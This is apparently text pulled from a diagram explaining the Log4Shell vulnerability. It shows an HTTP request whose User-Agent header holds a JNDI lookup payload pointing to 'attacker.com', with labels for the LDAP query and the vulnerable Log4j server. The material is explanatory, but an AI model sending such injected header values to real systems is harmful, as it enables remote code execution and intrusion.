 GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a
query ldap
Vulnerable
log4j server